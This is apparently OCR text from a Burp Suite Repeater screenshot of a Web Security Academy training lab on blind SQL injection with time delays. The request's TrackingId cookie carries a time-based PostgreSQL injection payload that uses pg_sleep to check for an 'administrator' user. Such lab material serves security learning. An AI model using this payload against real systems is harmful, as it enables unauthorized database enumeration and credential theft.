 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn S
3 × +
Send Cancel < > Target: https://0a58002f0349d2a481272fc000d000c4.web-security-academy.net HTT
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a58002f0349d2a481272fc000d000c4.web-security-academy.net
3 Cookie: TrackingId=52J9UudClzkZ05jK'|| (SELECT CASE WHEN (username='administrator') THEN pg_sleep(10) ELSE
pg_sleep(0) END FROM USERS)--; session=az6vgfejfKgWyO2S5aKxbcPH0pqewmhP
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a58002f0349d2a481272fc000d000c4.web-security-academy.net/product?productId=5
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with time delays and
information retrieval
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Corporate gifts Gifts Pets Tech gifts Toys & Games